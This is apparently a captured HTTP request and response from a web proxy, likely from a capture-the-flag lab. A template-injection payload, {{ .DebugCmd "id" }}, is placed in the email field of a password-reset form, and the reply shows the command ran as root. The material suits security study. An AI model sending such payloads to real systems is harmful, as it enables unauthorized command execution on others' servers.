 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "id" }}
Response
Pretty Raw Hex Render
\n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root) gid=0(root)
groups=0(root)
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login